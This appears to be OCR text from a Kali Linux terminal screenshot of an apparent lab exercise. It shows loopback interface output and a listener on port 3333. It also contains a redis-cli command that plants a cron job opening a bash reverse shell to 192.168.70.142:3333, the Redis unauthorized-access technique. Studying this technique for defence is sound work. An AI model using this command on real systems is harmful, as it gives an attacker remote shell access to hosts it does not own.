 1 2 3 4
4
0:21
root@kali: ~
文件 动作 编辑 查看 帮助
TX packets 2380  bytes 297967 (290.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
listening on [any] 3333 ...
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 3564  bytes 773396 (755.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3564  bytes 773396 (755.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
li)-[~]
at Enterprise Linux 8 64 位.vmx
└─#
┌──(root㉿kali)-[~]
└─# echo -e "\n\n*/1 * * * * bash -i >&/dev/tcp/192.168.70.142/3333 0>&1\n\n"|redis-cli -h 127
.0.0.1 -x set farmsec
OK
┌──(root㉿kali)-[~]
└─#
中